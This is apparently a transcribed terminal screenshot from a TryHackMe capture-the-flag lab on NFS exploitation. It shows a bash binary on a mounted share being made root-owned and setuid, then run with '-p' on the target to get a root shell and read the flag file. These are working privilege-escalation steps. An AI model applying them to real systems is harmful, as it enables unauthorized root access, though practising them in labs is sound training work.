 kali@kali: ~/Desktop/hack/Try
┌──(kali__kali)-[~/_/Network_Services-02/files/MountPoint/cappucino]
└─$ ls -la
total 2392
drwxr-xr-x 5 kali kali    4096 May 18 13:26 .
drwxr-xr-x 3 root root    4096 Apr 21  2020 ..
-rw------- 1 kali kali       5 Jun  4  2020 .bash_history
-rw-r--r-- 1 kali kali     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 kali kali    3771 Apr  4  2018 .bashrc
drwx------ 2 kali kali    4096 Apr 22  2020 .cache
drwx------ 3 kali kali    4096 Apr 22  2020 .gnupg
-rw-r--r-- 1 kali kali     807 Apr  4  2018 .profile
drwx------ 2 kali kali    4096 Apr 22  2020 .ssh
-rw-r--r-- 1 kali kali       0 Apr 22  2020 .sudo_as_admin_successful
-rwxrwx--- 1 kali kali 1113504 May 18 13:26 bash
-rwsr-sr-x 1 root root 1298416 May 18 13:20 mybash
┌──(kali__kali)-[~/_/Network_Services-02/files/MountPoint/cappucino]
└─$ sudo chown root bash
┌──(kali__kali)-[~/_/Network_Services-02/files/MountPoint/cappucino]
└─$ sudo chmod +s bash
┌──(kali__kali)-[~/_/Network_Services-02/files/MountPoint/cappucino]
└─$ ls -la
total 2392
drwxr-xr-x 5 kali kali    4096 May 18 13:26 .
drwxr-xr-x 3 root root    4096 Apr 21  2020 ..
-rw------- 1 kali kali       5 Jun  4  2020 .bash_history
-rw-r--r-- 1 kali kali     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 kali kali    3771 Apr  4  2018 .bashrc
drwx------ 2 kali kali    4096 Apr 22  2020 .cache
drwx------ 3 kali kali    4096 Apr 22  2020 .gnupg
-rw-r--r-- 1 kali kali     807 Apr  4  2018 .profile
drwx------ 2 kali kali    4096 Apr 22  2020 .ssh
-rw-r--r-- 1 kali kali       0 Apr 22  2020 .sudo_as_admin_successful
-rwsrws--- 1 root kali 1113504 May 18 13:26 bash
-rwsr-sr-x 1 root root 1298416 May 18 13:20 mybash
┌──(kali__kali)-[~/_/Network_Services-02/files/MountPoint/cappucino]
└─$
-rw-r--r-- 1 cappucino cappucino     807 Apr  4  2018 .profile
drwx------ 2 cappucino cappucino    4096 Apr 22  2020 .ssh
-rw-r--r-- 1 cappucino cappucino       0 Apr 22  2020 .sudo_as_admin_successf
ul
cappucino@polonfs:~$ ./bash -p
-bash: ./bash: No such file or directory
cappucino@polonfs:~$ ./mybash -p
./mybash: error while loading shared libraries: libtinfo.so.6: cannot open sh
ared object file: No such file or directory
cappucino@polonfs:~$ ./bash -p
bash-4.4# ls
bash  mybash
bash-4.4# whoami
root
bash-4.4# cd /root
bash-4.4# ls
root.txt
bash-4.4# cat root.txt
THM{nfs_got_pwned}
bash-4.4#
┌──(kali__kali)-[~/_/TryHackMe/WalkThroughs/Network_Services-02/files]
└─$
[thm-0] 0:ssh*
"kali" 13:28 18-May-25